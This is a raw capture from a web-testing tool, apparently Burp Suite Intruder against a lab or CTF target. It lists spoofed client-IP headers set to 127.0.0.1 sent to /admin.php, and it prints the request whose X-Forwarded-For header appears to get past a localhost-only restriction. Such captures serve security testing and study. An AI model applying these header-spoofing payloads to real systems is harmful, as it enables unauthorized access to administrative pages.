 Requ... Payload Status Error Timeout Length Comment
0 200 43868
1 X-Originating-IP: 127.0.0.1 200 43868
2 X-Forwarded-For: 127.0.0.1 200 270
3 X-Remote-IP: 127.0.0.1 200 43868
4 X-Remote-Addr: 127.0.0.1 200 43868
5 X-Client-IP: 127.0.0.1 200 43868
6 X-Host: 127.0.0.1 200 43868
7 X-Forwared-Host: 127.0.0.1 200 43868
Request Response
Pretty Raw Hex \n
1 GET /admin.php HTTP/1.1
2 Host: 34.141.31.183:32314
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Sa
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: es-ES,es;q=0.9
8 Connection: close
9 X-Forwarded-For: 127.0.0.1
10
11